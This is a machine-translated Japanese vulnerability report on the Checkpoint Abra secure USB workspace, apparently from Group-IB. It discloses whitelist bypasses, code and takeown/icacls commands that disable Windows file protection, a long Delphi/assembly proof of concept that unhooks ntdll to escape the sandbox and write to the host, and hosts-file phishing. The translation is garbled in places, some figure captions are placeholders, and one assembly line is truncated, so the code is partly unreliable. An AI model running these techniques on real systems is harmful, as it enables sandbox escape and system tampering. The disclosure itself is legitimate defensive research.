Group-IBのスペシャリストは、 Checkpoint Abra製品の可能性のあるギャップを分析する調査を実施しました。CheckpointAbra製品は、接続先のコンピューターで安全な仮想ワークステーションを編成できる特別に構成された取り外し可能メディアです。

エントリー

デバイスのクレームされた技術的特性により、アプリケーションがプリインストールされた特別な仮想保護環境を起動することにより、OSでの動作のコンテキストで分離されたソフトウェア環境を提供することができます。 ディスク環境に書き込まれるすべての保存データは暗号化されます。

実際、このソリューションは、信頼できないPC、インターネットカフェ(取り外し可能なメディアのインストールが許可されている場合)、およびその他のホットスポットから動作できるモバイルクライアントを保護することを目的としています。



アプリケーション制御ルールは、ホワイトリストを記述する特別なファイルにあります。

F:\ PWC \ data \ sandbox-persistence.ref

F:\ PWC \ data \ swspogo.xml

F:\ PWC \ data \ ISWPolicy.xml

F:\ PWC \ data \ ics_policy.xml



セキュリティ保護されたセッションで作業している場合、ホワイトリストにないアプリケーションは実行できません。

図 1-許可リストにないサードパーティアプリケーションの起動をブロックすることに関するメッセージのあるウィンドウ

検出された脆弱性

1.安全なセッションでサードパーティのプログラムを起動する

セッション内では、インストール済みプログラムInternet Explorer、Notepad、Calculator、Office、Remote Desktop Connection(+ Portable Apps)のみを実行し、構成ファイル「F:\ PWC \ data \ sandbox-persistence」に明確に示されているホストマシンのシステムユーティリティを使用できます。 ref "。

/>

図 2-アプリケーション起動制御ポリシーファイルの内容

セッションアプリケーション制御は、ファイル内のVersionInfoエントリだけでなく、ファイル名パスによってのみ実行中のアプリケーションをチェックします。 これは、任意のアプリケーションをインポートして、フィルターをバイパスして実行できることを意味します。 これは、VersionInfoセクションのファイル名とそのOriginalFileNameフィールドを任意のホワイトリストに変更することで実現されます。 さらに、安全なセッションにインポートすることなく、ホストOS上の任意のユーザー実行可能ファイル(たとえば、WinRarアーカイバ)を置き換えることができます。このファイルは、安全なセッションで自動的に実行されます(拡張機能拡張またはスタートメニューから起動します)。

また、[スタート]メニュー(Internet Explorer、メモ帳、電卓)からインストール済みのアプリケーションを置き換えたり、ホストOSでファイル保護を無効にしたり、管理者権限が必要な場合もあります。 システムファイルの置換は、Windowsファイル保護を無効にした後、通常sfc_os.dllシステムファイル(windows xp)によってエクスポートされる5番目の関数を呼び出して実装できます。

コード例:

hInst := LoadLibrary('sfc_os.dll');

proc := GetProcAddress(hInst, ordinal 5);

filename := 'c:\windows\system32\calc.exe';

asm

push -1

push filename

push 0

call proc

end

または、ファイルのアクセス許可を変更することにより(Vista以降):

takeown / f <ファイル名>

icacls <ファイル名> / grant%username%:F

icacls <ファイル名> / grant * S-1-1-0:(F)



たとえば、保護されたセッションで電卓を起動した後、C:\ Windows \ System32 \ calc.exe(またはC:\ Windows \ SysWOW64 \ calc.exeの形式のファイルは、保護されたセッションが64ビットプラットフォームで実行されている場合、システムフォルダーから実行されます)別の導体で。

図 3-OllyDbgでデフォルトのプログラム変更攻撃(計算機)を正常に実行する

2.プリインストールされたアプリケーションの分析



インストールされたポータブルアプリケーションのセットは、常に最新バージョンであるとは限らず、常に更新されるとは限らない、事前に準備された製品配布を使用します。 たとえば、FileZillaサーバー2006バージョン2.2.26a(公式ウェブサイトバージョン3.5.3 2012の最新ビルド)。

図 4-プリインストールされたアプリケーションの非バージョンバージョン



3.プロセスの構造と安全なセッションのブートローダーの分析

保護されたセッションの操作中に、プロセスの個別のグループが作成されます。

図 5-XXXX

実行可能ファイルと製品ライブラリは、32ビットと64ビットの2つのアセンブリで提供されます。 それにもかかわらず、64ビットシステムでは、F:\ Go \ PWC \ WoW64フォルダにあるいくつかの32ビットモジュールが引き続き起動されます。 ISWMGR.exeプロセスの2番目のインスタンスは、explorer.exeエクスプローラプロセスを開始します。これは、安全なセッションで開かれるすべての外部ユーティリティとインポートされたプログラムの親です。

図 6-XXXX





保護されたセッション内でインポートされたファイルを起動すると、それらは別のローダーアプリケーションF:\ PWC \ WOW64 \ ISWLDR.datによって起動されます(図8、システムユーティリティの場合、ライブラリはローダーによって起動されずに読み込まれます)。 次に、InitHook関数を呼び出してフックを設定することにより、ISWUL.dllライブラリをロードします(図9、図10)。 ファイル、レジストリ、クリップボード、暗号化などを操作する関数を呼び出すためのインターセプトを設定します。

図 7-ISWLDR.datブートローダーデバッグウィンドウ(デバッグツールは、アプリケーション起動制御ツールをバイパスして、セキュリティで保護されたセッション内で起動されました)

図 8-Abraローダーによって起動されたアプリケーションのメモリ内の元のLoadLibraryExW関数のコード

図 9-Abraブートローダーによって起動されたアプリケーションのメモリ内のLoadLibraryExW関数のコード(インターセプターが仮想アドレス765A2097にインストールされている)

例としてクリップボードフィルターを使用した関数フックインストールコードの逆アセンブルリスト。 この手法は、SetClipboardDataクリップボードを操作する機能を接合することにより実装されます。 GetClipboardData、OpenClipboard、EmptyClipboard、CloseClipboard、および独自のコールバックハンドラーの設定:

HANDLE (__stdcall *__cdecl GetAddrOf_SetClipboardData())(UINT, HANDLE) { HANDLE (__stdcall *result)(UINT, HANDLE); // eax@1 result = SetClipboardData; addr_SetClipboardData = SetClipboardData; return result; } int __cdecl hooks_Clipboard() { int v0; // eax@1 int v1; // eax@3 int v2; // eax@5 int v3; // eax@7 int result; // eax@9 v0 = splice_func(addr_SetClipboardData, callback_SetClipboardData); if ( v0 ) addr_SetClipboardData = v0; v1 = splice_func(addr_GetClipboardData, callback_GetClipboardData); if ( v1 ) addr_GetClipboardData = v1; v2 = splice_func(addr_OpenClipboard, callback_OpenClipboard); if ( v2 ) addr_OpenClipboard = v2; v3 = splice_func(addr_EmptyClipboard, callback_EmptyClipboard); if ( v3 ) addr_EmptyClipboard = v3; result = splice_func(addr_CloseClipboard, callback_CloseClipboard); if ( result ) addr_CloseClipboard = result; return result; }

インターセプター関数をオフにすることにより(変更する前に関数コードを復元する)、インターセプター関数をバイパスすることができます-システムフォルダーから直接ファイルを読み取ることにより(技術を使用するには、読み取りと構造化例外ハンドラーをインストールする前にシステムファイルを一時フォルダーにコピーする必要があります)、たとえばntdll.dll、readingファイルの関数の最初の10〜15バイトで、プロローグをメモリ内の対応する関数(たとえば、ZwLoadDriverなどのインターセプター関数へのジャンプ)の読み取りバッファーで上書きします。 たとえば、テクニックを使用すると、安全なセッションから直接ホストシステムにファイル\レジストリを変更できます。

メモリ内のシステムライブラリの元のコードを復元することにより、インターセプトをリセットする手法を実装するサンプルコード:

unit notepad; interface uses Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, Buttons, ShlObj; type TForm1 = class(TForm) Memo1: TMemo; BitBtn1: TBitBtn; procedure FormCreate(Sender: TObject); private { Private declarations } public { Public declarations } end; var Form1: TForm1; Dst: array[1..12] of byte; implementation {$R *.dfm} function GetSpecialPath(CSIDL: word): string; var s: string; begin SetLength(s, MAX_PATH); if not SHGetSpecialFolderPath(0, PChar(s), CSIDL, true) then s := GetSpecialPath(CSIDL_APPDATA); result := PChar(s); end; procedure memcpy; asm push ebp mov ebp, esp push ebx push esi push edi cmp [ebp+8], 0 jz @loc_416538 cmp [ebp+$0C], 0 jz @loc_416538 cmp [ebp+$10], 0 jg @loc_41653C @loc_416538: xor eax, eax jmp @loc_41654B @loc_41653C: pusha mov esi, [ebp+$0C] mov edi, [ebp+$08] mov ecx, [ebp+$10] rep movsb popa xor eax, eax @loc_41654B: pop edi pop esi pop ebx pop ebp retn end; procedure resolve_APIs_from_dll_images(mapped_ntdll_base: pointer; dllname: string); var var_4, var_8, var_10, var_20, var_24, var_2C, var_28, var_3C, var_1C, dllbase, Src, old: DWORD; begin asm pushad mov eax, [mapped_ntdll_base] mov ecx, [eax+3Ch] mov edx, [mapped_ntdll_base] lea eax, [edx+ecx+18h] mov [var_10], eax mov ecx, [var_10] mov edx, [mapped_ntdll_base] add edx, [ecx+60h] mov [var_4], edx mov eax, [var_4] mov ecx, [mapped_ntdll_base] add ecx, [eax+1Ch] mov [var_8], ecx mov ecx, [var_4] mov edx, [mapped_ntdll_base] add edx, [ecx+20h] mov [var_20], edx mov eax, [var_4] mov ecx, [mapped_ntdll_base] add ecx, [eax+24h] mov [var_2C], ec push dllname call LoadLibrary mov [var_28], eax cmp [var_28], 0 jne @loc_41D111 jmp @ending @loc_41D111: mov [var_24], 0 jmp @loc_41D135 @loc_41D11A: mov eax, [var_24] add eax, 1 mov [var_24], eax mov ecx, [var_20] add ecx, 4 mov [var_20], ecx mov edx, [var_2C] add edx, 2 mov [var_2C], edx @loc_41D135: mov eax, [var_4] mov ecx, [var_24] cmp ecx, [eax+18h] jnb @ending mov ecx, [var_24] mov edx, [var_20] mov eax, [mapped_ntdll_base] add eax, [edx] mov ecx, [var_24] mov edx, [var_8] mov eax, [var_28] add eax, [edx+ecx*4] mov [var_3C], eax mov ecx, [var_24] mov edx, [var_8] mov eax, [mapped_ntdll_base] add eax, [edx+ecx*4] mov [Src], eax push 0Ah mov ecx, [Src] push ecx lea edx, [Dst] push edx call memcpy add esp, 0Ch lea eax, [old] push eax push PAGE_EXECUTE_READWRITE push $0A mov eax, [var_3C] push eax call VirtualProtect push 0Ah lea ecx, [Dst] push ecx mov eax, [var_3C] push eax call memcpy add esp, 0Ch jmp @loc_41D11A @ending: popad end; end; function UnHook(dllname: string): boolean; var size: DWORD; MapHandle: THandle; FileHandle: THandle; dll, filename: string; LogFileStartOffset: pointer; Begin dll := SystemDir + '\' + dllname; filename := GetSpecialPath(CSIDL_APPDATA) + '\' + dllname; result := CopyFile(PChar(dll), PChar(filename), false); if result then begin FileHandle := CreateFile(pChar(filename), GENERIC_READ, FILE_SHARE_READ, nil, OPEN_EXISTING, 0, 0); If FileHandle <> INVALID_HANDLE_VALUE then Try MapHandle := CreateFileMapping(FileHandle, nil, $1000002, 0, 0, nil); If MapHandle <> 0 then Try LogFileStartOffset := MapViewOfFile(MapHandle, FILE_MAP_READ, 0, 0, 0); If LogFileStartOffset <> nil then Try size := GetFileSize(FileHandle, nil); resolve_APIs_from_dll_images(LogFileStartOffset, dllname); Finally UnmapViewOfFile(LogFileStartOffset); End; Finally // CloseHandle(MapHandle); End; Finally // CloseHandle(FileHandle); End; DeleteFile(filename); end; End; procedure write2file(filename, s: string); var f: textfile; begin assignfile(f, filename); rewrite(f); writeln(f, s); closefile(f); end; procedure TForm1.FormCreate(Sender: TObject); var a: PChar; begin a := 'ntdll.dll'; UnHook(a); write2file('c:\users\Administrator\Desktop\POC.txt', 'Now we writing to host OS'); end;

ABRA GOでは、安全なセッション内でRDP、vncクライアント、またはvncサーバーを起動することはできません。 TightVNC RFBプロトコルクライアントの例を使用して、アプリケーション制御バイパス方式を使用すると、クライアントとVNCサーバーを起動できますが、サーバー接続ユーティリティを起動してデスクトップを表示する場合、安全な接続は行われません。

クライアントユーティリティを起動する場合、ホストOSはデスクトップに接続されて表示されますが(アドレス127.0.0.1:5900に接続されている場合)、デスクトップを管理する(およびセキュリティで保護されたセッションのフォルダーを表示および管理する)可能性はありません。



フィッシング攻撃

ホストシステムのetc \ hostsファイルを変更することにより、フィッシング攻撃を実装することができます。すべての変更は、安全なセッションに自動的に適用されます。

図 10-フィッシング攻撃の実行に成功:habrahabr.ruリソースを開こうとすると、別のリソースが開きます-検索エンジンページyandex.ru

まとめ

最新のものを含む情報保護ツールの使用は、その機能の客観的な評価に基づいている必要があります。 RBSシステムのクライアントには特別な注意を払う必要があります。RBSシステムは、銀行の助言に基づいて、さまざまな保護システムの使用を求めています。 特別なハードウェアを使用すると、クライアントのセキュリティを強化できますが、潜在的なリスクをすべて排除することはできません。